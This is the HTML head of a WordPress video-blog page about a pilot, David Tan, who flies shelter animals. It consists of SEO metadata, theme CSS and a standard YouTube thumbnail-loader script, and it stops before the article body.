

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2022/06/flying-shelter-dogs/
body_size: 27124
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Flying Shelter Dogs - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2022/06/flying-shelter-dogs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flying Shelter Dogs" />
	<meta property="og:description" content="David Tan has turned his love of flying into a transportation service for shelter animals." />
	<meta property="og:url" content="https://biggeekdad.com/2022/06/flying-shelter-dogs/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2022-06-29T11:04:51+00:00" />
	<meta property="article:modified_time" content="2022-06-29T11:04:53+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2022/06/PilotRescueAnimals.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#article","isPartOf":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"Flying Shelter Dogs","datePublished":"2022-06-29T11:04:51+00:00","dateModified":"2022-06-29T11:04:53+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/"},"wordCount":36,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/06/PilotRescueAnimals.jpg","keywords":["Animals","Dogs","Entertainment","Interesting Videos","Pilot"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/","url":"https://biggeekdad.com/2022/06/flying-shelter-dogs/","name":"Flying Shelter Dogs - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/06/PilotRescueAnimals.jpg","datePublished":"2022-06-29T11:04:51+00:00","dateModified":"2022-06-29T11:04:53+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2022/06/flying-shelter-dogs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2022/06/PilotRescueAnimals.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2022/06/PilotRescueAnimals.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Flying Shelter Dogs"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#video","name":"Flying Shelter Dogs - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2022/06/flying-shelter-dogs/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/06/kot81jrgnfi.jpg","description":"David Tan has turned his love of flying into a transportation service for shelter animals. This kind man has flown mostly shelter dogs but also cats, goats, and a pig.","uploadDate":"2022-06-29T07:04:51+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/Kot81JrgNFI","duration":"PT3M19S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
